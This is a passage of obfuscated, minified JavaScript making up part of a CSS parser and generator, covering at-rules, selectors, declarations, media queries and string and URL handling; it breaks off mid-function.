n=t;this[n(429)](Dt,"@"+e[n(374)]),null!==e[n(1812)]&&this[n(2957)](e[n(1812)]),e[n(1762)]?this[n(2957)](e[n(1762)]):this[n(429)](Pt,";")}const xi=t(2207),ki=t(915),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2538)]()),this[n(1091)](),r=hasOwnProperty[n(3008)](this[n(1778)],e)&&n(1174)==typeof this[n(1778)][e][n(1812)]?this[n(1778)][e][n(1812)][n(3008)](this):this[n(3095)](this[n(2955)][n(2207)]),this[n(1091)](),!0!==this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&this[n(2124)](n(1382)),{type:n(2207),loc:this[n(3210)](r),children:r}}function zi(e){this[t(1883)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Di=124,Ni=126;function Ci(){const e=t;this[e(538)]&&this[e(2124)](e(2856));const n=this[e(520)];let r=!1;return this[e(1390)](Ei)?(r=!0,this[e(618)]()):this[e(1390)](Di)||this[e(1914)](Mt),this[e(1390)](Di)?this[e(1787)](this[e(520)]+1)!==Mi?(this[e(618)](),this[e(1914)](Mt)):r&&this[e(2124)](e(1709),this[e(1959)]):r&&this[e(2124)](e(2249)),{type:e(1539),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Ui(){const e=t,n=this[e(520)],r=this[e(1787)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Di&&this[e(2124)](e(2658)),this[e(618)](),r!==Mi&&(this[e(1390)](Mi)||this[e(2124)](e(1301)),this[e(618)]()),this[e(3105)](n)}const ji=t(3119),Li={name:t(1539),matcher:[String,null],value:[t(1201),t(1539),null],flags:[String,null]};function Ii(){const e=t,n=this[e(520)];let r,i=null,o=null,s=null;return this[e(1914)](qt),this[e(1091)](),r=Ci[e(3008)](this),this[e(1091)](),this[e(723)]!==Bt&&(this[e(723)]!==Mt&&(i=Ui[e(3008)](this),this[e(1091)](),o=this[e(723)]===Ct?this[e(1201)]():this[e(1539)](),this[e(1091)]()),this[e(723)]===Mt&&(s=this[e(1276)](Mt),this[e(1091)]())),this[e(1914)](Bt),{type:e(3119),loc:this[e(619)](n,this[e(520)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(429)](jt,"["),this[n(2957)](e[n(374)]),null!==e[n(1433)]&&(this[n(3295)](e[n(1433)]),this[n(2957)](e[n(3071)])),null!==e[n(2049)]&&this[n(429)](Mt,e[n(2049)]),this[n(429)](jt,"]")}const Wi=38;function Ri(){return this[t(2668)](null,!0)}function Fi(){const e=t;return this[e(1938)](this[e(996)],Ri)}function Hi(){const e=t;return this[e(2668)](this[e(671)],!0)}function Pi(){const e=t;if(this[e(723)]===Pt)return Hi[e(3008)](this,this[e(635)]);const n=this[e(1938)](this[e(2530)],Hi);return this[e(723)]===Pt&&this[e(618)](),n}const Vi=t(2072),qi=t(1762),Bi={children:[[t(2490),t(996),t(2530)]]};function Zi(e){const n=t,r=e?Pi:Fi,i=this[n(520)];let o=this[n(2553)]();this[n(1914)](Gt);t:for(;!this[n(538)];)switch(this[n(723)]){case Yt:break t;case Wt:case Jt:this[n(618)]();break;case Dt:o[n(2385)](this[n(1938)](this[n(2490)][n(1063)](this,e),Ri));break;default:e&&this[n(1390)](Wi)?o[n(2385)](Fi[n(3008)](this)):o[n(2385)](r[n(3008)](this))}return this[n(538)]||this[n(1914)](Yt),{type:n(2072),loc:this[n(619)](i,this[n(520)]),children:o}}function Xi(e){const n=t;this[n(429)](Gt,"{"),this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")})),this[n(429)](Yt,"}")}const Gi=t(1828),Yi={children:[[]]};function Ji(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](qt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Bt),{type:r(1828),loc:this[r(619)](i,this[r(520)]),children:o}}function Qi(e){const n=t;this[n(429)](jt,"["),this[n(1883)](e),this[n(429)](jt,"]")}const Ki=t(3170),$i=[];function to(){const e=t,n=this[e(520)];return this[e(1914)](Ft),{type:e(3170),loc:this[e(619)](n,this[e(520)])}}function eo(){const e=t;this[e(429)](Ft,e(2001))}const no=t(3403),ro=[];function io(){const e=t,n=this[e(520)];return this[e(1914)](Rt),{type:e(3403),loc:this[e(619)](n,this[e(520)])}}function oo(){const e=t;this[e(429)](Rt,e(1618))}const so=46,ao=t(2164),co={name:String};function lo(){const e=t;return this[e(2188)](so),{type:e(2164),loc:this[e(619)](this[e(520)]-1,this[e(1959)]),name:this[e(1276)](Mt)}}function uo(e){const n=t;this[n(429)](jt,"."),this[n(429)](Mt,e[n(374)])}const ho=43,mo=47,fo=62,po=126,go=t(2963),bo={name:String};function wo(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Wt:r=" ";break;case jt:switch(this[e(1787)](this[e(520)])){case fo:case ho:case po:this[e(618)]();break;case mo:this[e(618)](),this[e(3455)](e(1083)),this[e(2188)](mo);break;default:this[e(2124)](e(718))}r=this[e(3105)](n)}return{type:e(2963),loc:this[e(619)](n,this[e(520)]),name:r}}function yo(e){const n=t;this[n(3295)](e[n(374)])}const vo=42,xo=47,ko=t(1387),Ao={value:String};function _o(){const e=t,n=this[e(520)];let r=this[e(1959)];return this[e(1914)](Jt),r-n+2>=2&&this[e(1787)](r-2)===vo&&this[e(1787)](r-1)===xo&&(r-=2),{type:e(1387),loc:this[e(619)](n,this[e(520)]),value:this[e(1492)](n+2,r)}}function zo(e){const n=t;this[n(429)](Jt,"/*"+e[n(3071)]+"*/")}const So=new Set([Ht,Xt,Et]),Eo=t(3124),Mo={kind:String,children:[[t(1539),t(2978),t(2462),t(1847),t(2653)]]};function To(e){const n=t;return this[n(2187)](1)===Mt&&So[n(2264)](this[n(2187)](2))?this[n(2978)](e):this[n(1847)](e)}const Do={media:To,container:To,supports(){return this[t(2653)]()}};function No(e=t(1107)){const n=t,r=this[n(2553)]();t:for(;!this[n(538)];)switch(this[n(723)]){case Jt:case Wt:this[n(618)]();continue;case Mt:r[n(2385)](this[n(1539)]());break;case Zt:{let t=this[n(1938)]((()=>Do[e][n(3008)](this,e)),(()=>null));t||(t=this[n(1938)]((()=>{const t=n;this[t(1914)](Zt);const r=this[t(3124)](e);return this[t(1914)](Xt),r}),(()=>this[n(982)](e)))),r[n(2385)](t);break}case Tt:{let t=this[n(1938)]((()=>this[n(2462)](e)),(()=>null));t||(t=this[n(982)](e)),r[n(2385)](t);break}default:break t}return r[n(2766)]&&this[n(2124)](n(3089)),{type:n(3124),loc:this[n(3210)](r),kind:e,children:r}}function Co(e){const n=t;e[n(1883)][n(1291)]((t=>{const e=n;e(3124)===t[e(3162)]?(this[e(429)](Zt,"("),this[e(2957)](t),this[e(429)](Xt,")")):this[e(2957)](t)}))}const Uo=33,jo=35,Lo=36,Io=38,Oo=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(2668)](this[e(3045)],!0)}function Ho(){const e=t;return this[e(2668)](this[e(3045)],!1)}function Po(){const e=t,n=this[e(635)],r=this[e(2144)]();return e(2668)!==r[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1390)](Uo)&&!1===this[e(1827)](n)&&this[e(2124)](),r}const Vo=t(2530),qo=t(2339),Bo={important:[Boolean,String],property:String,value:[t(2144),t(2668)]};function Zo(){const e=t,n=this[e(520)],r=this[e(635)],i=Go[e(3008)](this),o=vn(i),s=o?this[e(709)]:this[e(2543)],a=o?Ho:Fo;let c,l=!1;this[e(1091)](),this[e(1914)](Ht);const u=this[e(635)];if(o||this[e(1091)](),c=s?this[e(1938)](Po,a):a[e(3008)](this,this[e(635)]),o&&e(2144)===c[e(3162)]&&c[e(1883)][e(2766)])for(let t=u-this[e(635)];t<=0;t++)if(this[e(1304)](t)===Wt){c[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}return this[e(1390)](Uo)&&(l=Yo[e(3008)](this),this[e(1091)]()),!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1827)](r)&&this[e(2124)](),{type:e(2530),loc:this[e(619)](n,this[e(520)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(429)](Mt,e[n(1137)]),this[n(429)](Ht,":"),this[n(2957)](e[n(3071)]),e[n(2816)]&&(this[n(429)](jt,"!"),this[n(429)](Mt,!0===e[n(2816)]?n(2816):e[n(2816)]))}function Go(){const e=t,n=this[e(520)];if(this[e(723)]===jt)switch(this[e(1787)](this[e(520)])){case Oo:case Lo:case Wo:case jo:case Io:this[e(618)]();break;case Ro:this[e(618)](),this[e(1390)](Ro)&&this[e(618)]()}return this[e(723)]===Nt?this[e(1914)](Nt):this[e(1914)](Mt),this[e(3105)](n)}function Yo(){const e=t;this[e(1914)](jt),this[e(1091)]();const n=this[e(1276)](Mt);return e(2816)===n||n}const Jo=38;function Qo(){const e=t;return this[e(2668)](this[e(671)],!0)}const Ko=t(3392),$o={children:[[t(2530),t(2490),t(996)]]};function ts(){const e=t,n=this[e(2553)]();for(;!this[e(538)];)switch(this[e(723)]){case Wt:case Jt:case Pt:this[e(618)]();break;case Dt:n[e(2385)](this[e(1938)](this[e(2490)][e(1063)](this,!0),Qo));break;default:this[e(1390)](Jo)?n[e(2385)](this[e(1938)](this[e(996)],Qo)):n[e(2385)](this[e(1938)](this[e(2530)],Qo))}return{type:e(3392),loc:this[e(3210)](n),children:n}}function es(e){const n=t;this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")}))}const ns=t(1305),rs={value:String,unit:String};function is(){const e=t,n=this[e(520)],r=this[e(1383)](Ot);return{type:e(1305),loc:this[e(619)](n,this[e(520)]),value:r,unit:this[e(1492)](n+r[e(666)],this[e(520)])}}function os(e){const n=t;this[n(429)](Ot,e[n(3071)]+e[n(1493)])}const ss=47,as=t(2978),cs={kind:String,name:String,value:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ls(e){const n=t,r=this[n(520)];let i,o=null;if(this[n(1914)](Zt),this[n(1091)](),i=this[n(1276)](Mt),this[n(1091)](),this[n(723)]!==Xt){switch(this[n(1914)](Ht),this[n(1091)](),this[n(723)]){case Lt:o=this[n(1087)](1)===jt?this[n(3408)]():this[n(2364)]();break;case Ot:o=this[n(1305)]();break;case Mt:o=this[n(1539)]();break;case Tt:o=this[n(1938)]((()=>{const t=n,e=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](ss)&&this[t(2124)](),e}),(()=>this[n(3408)]()));break;default:this[n(2124)](n(3275))}this[n(1091)]()}return this[n(538)]||this[n(1914)](Xt),{type:n(2978),loc:this[n(619)](r,this[n(520)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(429)](Zt,"("),this[n(429)](Mt,e[n(374)]),null!==e[n(3071)]&&(this[n(429)](Ht,":"),this[n(2957)](e[n(3071)])),this[n(429)](Xt,")")}const ds=t(2462),hs={kind:String,feature:String,value:[t(2530),t(2233)]};function ms(e,n){const r=t,i=(this[r(3055)][e]||{})[n];return r(1174)!=typeof i&&this[r(2124)](r(753)+n+"()"),i}function fs(e=t(2440)){const n=t,r=this[n(520)],i=this[n(961)](),o=ms[n(3008)](this,e,i[n(2538)]());this[n(1091)]();const s=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=o[t(3008)](this);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(2668)](null,!1)));return this[n(538)]||this[n(1914)](Xt),{type:n(2462),loc:this[n(619)](r,this[n(520)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(429)](Tt,e[n(1514)]+"("),this[n(2957)](e[n(3071)]),this[n(429)](Xt,")")}const gs=47,bs=60,ws=61,ys=62,vs=t(1847),xs={kind:String,left:[t(1539),t(2364),t(1305),t(3408),t(1625)],leftComparison:String,middle:[t(1539),t(2364),t(1305),t(3408),t(1625)],rightComparison:[String,null],right:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ks(){const e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(1390)](gs,this[e(2484)](1))?this[e(3408)]():this[e(2364)]();case Ot:return this[e(1305)]();case Mt:return this[e(1539)]();case Tt:return this[e(1938)]((()=>{const t=e,n=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](gs)&&this[t(2124)](),n}),(()=>this[e(3408)]()));default:this[e(2124)](e(3275))}}function As(e){const n=t;if(this[n(1091)](),this[n(1390)](bs)||this[n(1390)](ys)){const t=this[n(1619)][this[n(520)]];return this[n(618)](),this[n(1390)](ws)?(this[n(618)](),t+"="):t}if(this[n(1390)](ws))return"=";this[n(2124)](n(3314)+(e?n(2026):"")+n(2129))}function _s(e=t(2440)){const n=t,r=this[n(520)];this[n(1091)](),this[n(1914)](Zt);const i=ks[n(3008)](this),o=As[n(3008)](this,n(1539)===i[n(3162)]),s=ks[n(3008)](this);let a=null,c=null;return this[n(1087)](0)!==Xt&&(a=As[n(3008)](this),c=ks[n(3008)](this)),this[n(1091)](),this[n(1914)](Xt),{type:n(1847),loc:this[n(619)](r,this[n(520)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(1299)]),this[n(3295)](e[n(1333)]),this[n(2957)](e[n(2449)]),e[n(2604)]&&(this[n(3295)](e[n(1533)]),this[n(2957)](e[n(2604)])),this[n(429)](Xt,")")}const Ss=t(1625),Es=t(1174),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(520)],o=this[r(961)](),s=o[r(2538)]();let a;return a=n[r(2062)](s)?n[s][r(3008)](this,n):e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(1625),loc:this[r(619)](i,this[r(520)]),name:o,children:a}}function Ds(e){const n=t;this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ns=t(982),Cs={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(520)];let i=null;this[n(723)]===Tt?i=this[n(961)]():this[n(1914)](Zt);const o=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=this[t(3095)](this[t(2955)][t(2144)]);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(3207)](this[n(2668)](null,!1))));return this[n(538)]||this[n(1914)](Xt),{type:n(982),loc:this[n(619)](r,this[n(520)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(1174)]?this[n(429)](Tt,e[n(1174)]+"("):this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ls=t(1684),Is=t(1349),Os={value:String};function Ws(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(1349),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n+1)}}function Rs(e){const n=t;this[n(429)](Nt,"#"+e[n(3071)])}const Fs=t(1539),Hs={name:String};function Ps(){const e=t;return{type:e(1539),loc:this[e(619)](this[e(520)],this[e(1959)]),name:this[e(1276)](Mt)}}function Vs(e){const n=t;this[n(429)](Mt,e[n(374)])}const qs=t(2906),Bs={name:String};function Zs(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(2906),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n+1)}}function Xs(e){const n=t;this[n(429)](jt,"#"+e[n(374)])}const Gs=46,Ys=t(3245),Js={name:String};function Qs(){const e=t;let n=this[e(520)],r=this[e(1276)](Mt);for(;this[e(1390)](Gs);)this[e(1914)](jt),r+="."+this[e(1276)](Mt);return{type:e(3245),loc:this[e(619)](n,this[e(520)]),name:r}}function Ks(e){const n=t;this[n(3295)](e[n(374)])}const $s=t(3062),ta={children:[[t(3245)]]};function ea(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(3245)]()),this[e(2187)](0)===Vt);)this[e(1091)](),this[e(618)](),this[e(1091)]();return{type:e(3062),loc:this[e(3210)](n),children:n}}function na(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const ra=t(902),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3124),null]};function oa(){const e=t,n=this[e(520)];let r=null,i=null,o=null;if(this[e(1091)](),this[e(723)]===Mt&&this[e(2187)](1)!==Zt){const t=this[e(1276)](Mt),n=t[e(2538)]();switch(e(1813)===n||e(2692)===n?(this[e(1091)](),r=n,i=this[e(1276)](Mt)):i=t,this[e(2187)](0)){case Mt:this[e(1091)](),this[e(3455)](e(514)),o=this[e(3124)](e(1107));break;case Gt:case Pt:case Vt:case Et:break;default:this[e(2124)](e(777))}}else switch(this[e(723)]){case Mt:case Zt:case Tt:o=this[e(3124)](e(1107));break;case Gt:case Pt:case Et:break;default:this[e(2124)](e(777))}return{type:e(902),loc:this[e(619)](n,this[e(520)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3402)]?(e[n(2185)]&&this[n(429)](Mt,e[n(2185)]),this[n(429)](Mt,e[n(3402)]),e[n(2613)]&&(this[n(429)](Mt,n(514)),this[n(2957)](e[n(2613)]))):e[n(2613)]&&this[n(2957)](e[n(2613)])}const aa=t(2369),ca={children:[[t(902)]]};function la(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(902)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(2369),loc:this[e(3210)](n),children:n}}function ua(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const da=38,ha=t(857),ma={};function fa(){const e=t,n=this[e(520)];return this[e(2188)](da),{type:e(857),loc:this[e(619)](n,this[e(520)])}}function pa(){this[t(429)](jt,"&")}const ga=t(2503),ba={nth:[t(2149),t(1539)],selector:[t(3138),null]};function wa(){const e=t;this[e(1091)]();const n=this[e(520)];let r,i=n,o=null;return r=this[e(3319)](0,e(835))||this[e(3319)](0,e(1689))?this[e(1539)]():this[e(2149)](),i=this[e(520)],this[e(1091)](),this[e(3319)](0,"of")&&(this[e(618)](),o=this[e(3138)](),i=this[e(520)]),{type:e(2503),loc:this[e(619)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2957)](e[n(1145)]),null!==e[n(2176)]&&(this[n(429)](Mt,"of"),this[n(2957)](e[n(2176)]))}const va=t(2364),xa={value:String};function ka(){const e=t;return{type:e(2364),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1276)](Lt)}}function Aa(e){const n=t;this[n(429)](Lt,e[n(3071)])}const _a=t(2337),za={value:String};function Sa(){const e=t,n=this[e(520)];return this[e(618)](),{type:e(2337),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function Ea(e){const n=t;this[n(3295)](e[n(3071)])}const Ma=t(3386),Ta={children:[[]]};function Da(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](Zt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(3386),loc:this[r(619)](i,this[r(520)]),children:o}}function Na(e){const n=t;this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ca=t(2800),Ua={value:String};function ja(){const e=t;return{type:e(2800),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1383)](It)}}function La(e){const n=t;this[n(429)](It,e[n(3071)]+"%")}const Ia=t(706),Oa=t(1174),Wa={name:String,children:[[t(2668)],null]};function Ra(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(706),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Fa(e){const n=t;this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Ha=t(1468),Pa=t(1174),Va={name:String,children:[[t(2668)],null]};function qa(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(1468),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Ba(e){const n=t;this[n(429)](Ht,":"),this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(2364)]();case Tt:return this[e(1625)](this[e(3095)],this[e(2955)][e(2144)]);default:this[e(2124)](e(999))}}const Ga=t(3408),Ya={left:[t(2364),t(1625)],right:[t(2364),t(1625),null]};function Ja(){const e=t,n=this[e(520)],r=Xa[e(3008)](this);let i=null;return this[e(1091)](),this[e(1390)](Za)&&(this[e(2188)](Za),i=Xa[e(3008)](this)),{type:e(3408),loc:this[e(619)](n,this[e(520)]),left:r,right:i}}function Qa(e){const n=t;this[n(2957)](e[n(1299)]),this[n(429)](jt,"/"),e[n(2604)]?this[n(2957)](e[n(2604)]):this[n(2957)](Lt,1)}function Ka(){const e=t;return this[e(635)]>0&&this[e(1304)](-1)===Wt?this[e(635)]>1?this[e(3167)](this[e(635)]-1):this[e(1821)]:this[e(520)]}const $a=t(2668),tc={value:String};function ec(e,n){const r=t,i=this[r(3167)](this[r(635)]);let o;return this[r(2452)](this[r(635)],e||this[r(1441)]),o=n&&this[r(520)]>i?Ka[r(3008)](this):this[r(520)],{type:r(2668),loc:this[r(619)](i,o),value:this[r(1492)](i,o)}}function nc(e){const n=t;this[n(3295)](e[n(3071)])}function rc(){const e=t;return this[e(2668)](this[e(2670)],!0)}function ic(){const e=t,n=this[e(3138)]();return e(2668)!==n[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Gt&&this[e(2124)](),n}const oc=t(996),sc=t(1482),ac={prelude:[t(3138),t(2668)],block:[t(2072)]};function cc(){const e=t,n=this[e(635)],r=this[e(520)];let i,o;return i=this[e(1120)]?this[e(1938)](ic,rc):rc[e(3008)](this,n),o=this[e(2072)](!0),{type:e(996),loc:this[e(619)](r,this[e(520)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2957)](e[n(1812)]),this[n(2957)](e[n(1762)])}const uc=t(1198),dc={root:[t(3138),t(2668),null],limit:[t(3138),t(2668),null]};function hc(){const e=t;let n=null,r=null;this[e(1091)]();const i=this[e(520)];return this[e(723)]===Zt&&(this[e(618)](),this[e(1091)](),n=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),this[e(1087)](0)===Mt&&(this[e(1091)](),this[e(3455)]("to"),this[e(1091)](),this[e(1914)](Zt),this[e(1091)](),r=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),{type:e(1198),loc:this[e(619)](i,this[e(520)]),root:n,limit:r}}function mc(e){const n=t;e[n(888)]&&(this[n(429)](Zt,"("),this[n(2957)](e[n(888)]),this[n(429)](Xt,")")),e[n(1212)]&&(this[n(429)](Mt,"to"),this[n(429)](Zt,"("),this[n(2957)](e[n(1212)]),this[n(429)](Xt,")"))}const fc=t(2233),pc={children:[[t(2096),t(2906),t(2164),t(3119),t(706),t(1468),t(2963)]]};function gc(){const e=t,n=this[e(3095)](this[e(2955)][e(2233)]);return null===this[e(2724)](n)&&this[e(2124)](e(3183)),{type:e(2233),loc:this[e(3210)](n),children:n}}function bc(e){this[t(1883)](e)}const wc=t(3138),yc=t(2176),vc={children:[[t(2233),t(2668)]]};function xc(){const e=t,n=this[e(2553)]();for(;!this[e(538)]&&(n[e(2385)](this[e(2233)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(3138),loc:this[e(3210)](n),children:n}}function kc(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(666)],i=e[n(1787)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1787)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1787)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1121)](t+1));break}if(i=e[n(1787)](++t),se(Ac,i)){const r=t-1,i=ye(e,r);t=i-1,a+=Ae(e[n(1492)](r+1,i))}else 13===i&&10===e[n(1787)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1201),Mc={value:String};function Tc(){const e=t;return{type:e(1201),loc:this[e(619)](this[e(520)],this[e(1959)]),value:Sc(this[e(1276)](Ct))}}function Dc(e){const n=t;this[n(429)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(666)];n++){const s=t[e(1787)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(712)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3390)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3390)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3071)]))}const Nc=33;function Cc(){return this[t(2668)](null,!1)}const Uc=t(3047),jc=t(3378),Lc={children:[[t(1387),t(3403),t(3170),t(2490),t(996),t(2668)]]};function Ic(){const e=t,n=this[e(520)],r=this[e(2553)]();let i;for(;!this[e(538)];){switch(this[e(723)]){case Wt:this[e(618)]();continue;case Jt:if(this[e(1787)](this[e(520)]+2)!==Nc){this[e(618)]();continue}i=this[e(1387)]();break;case Rt:i=this[e(3403)]();break;case Ft:i=this[e(3170)]();break;case Dt:i=this[e(1938)](this[e(2490)],Cc);break;default:i=this[e(1938)](this[e(996)],Cc)}r[e(2385)](i)}return{type:e(3047),loc:this[e(619)](n,this[e(520)]),children:r}}function Oc(e){this[t(1883)](e)}const Wc=t(2653),Rc={declaration:t(2530)};function Fc(){const e=t,n=this[e(520)];this[e(1914)](Zt),this[e(1091)]();const r=this[e(2530)]();return this[e(538)]||this[e(1914)](Xt),{type:e(2653),loc:this[e(619)](n,this[e(520)]),declaration:r}}function Hc(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(2339)]),this[n(429)](Xt,")")}const Pc=42,Vc=124;function qc(){const e=t;this[e(723)]!==Mt&&!1===this[e(1390)](Pc)&&this[e(2124)](e(2195)),this[e(618)]()}const Bc=t(2096),Zc={name:String};function Xc(){const e=t,n=this[e(520)];return this[e(1390)](Vc)?(this[e(618)](),qc[e(3008)](this)):(qc[e(3008)](this),this[e(1390)](Vc)&&(this[e(618)](),qc[e(3008)](this))),{type:e(2096),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Gc(e){const n=t;this[n(3295)](e[n(374)])}const Yc=43,Jc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(520)]+e;t<this[r(1959)];t++){const o=this[r(1787)](t);if(o===Jc&&n&&0!==i)return Kc[r(3008)](this,e+i+1,!1),-1;$t(o)||this[r(2124)](n&&0!==i?r(422)+(i<6?r(1562):"")+r(3248):r(i<6?1064:2409),t),++i>6&&this[r(2124)](r(1936),t)}return this[r(618)](),i}function $c(e){const n=t;let r=0;for(;this[n(1390)](Qc);)++r>e&&this[n(2124)](n(2178)),this[n(618)]()}function tl(e){const n=t;this[n(1787)](this[n(520)])!==e&&this[n(2124)](n(e===Yc?3351:422)+n(3248))}function el(){const e=t;let n=0;switch(this[e(723)]){case Lt:if(n=Kc[e(3008)](this,1,!0),this[e(1390)](Qc)){$c[e(3008)](this,6-n);break}if(this[e(723)]===Ot||this[e(723)]===Lt){tl[e(3008)](this,Jc),Kc[e(3008)](this,1,!1);break}break;case Ot:n=Kc[e(3008)](this,1,!0),n>0&&$c[e(3008)](this,6-n);break;default:if(this[e(2188)](Yc),this[e(723)]===Mt){n=Kc[e(3008)](this,0,!0),n>0&&$c[e(3008)](this,6-n);break}if(this[e(1390)](Qc)){this[e(618)](),$c[e(3008)](this,5);break}this[e(2124)](e(3219))}}const nl=t(2873),rl={value:String};function il(){const e=t,n=this[e(520)];return this[e(3455)]("u"),el[e(3008)](this),{type:e(2873),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function ol(e){const n=t;this[n(3295)](e[n(3071)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1637),ml={value:String};function fl(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Ut:r=function(t){const n=e,r=t[n(666)];let i=4,o=t[n(1787)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1787)](i));)i++;for(;i<o&&oe(t[n(1787)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1787)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1121)](e+1));break}if(i=t[n(1787)](++e),se(al,i)){const r=e-1,i=ye(t,r);e=i-1,s+=Ae(t[n(1492)](r+1,i))}else 13===i&&10===t[n(1787)](e+1)&&e++}else s+=t[e]}return s}(this[e(1276)](Ut));break;case 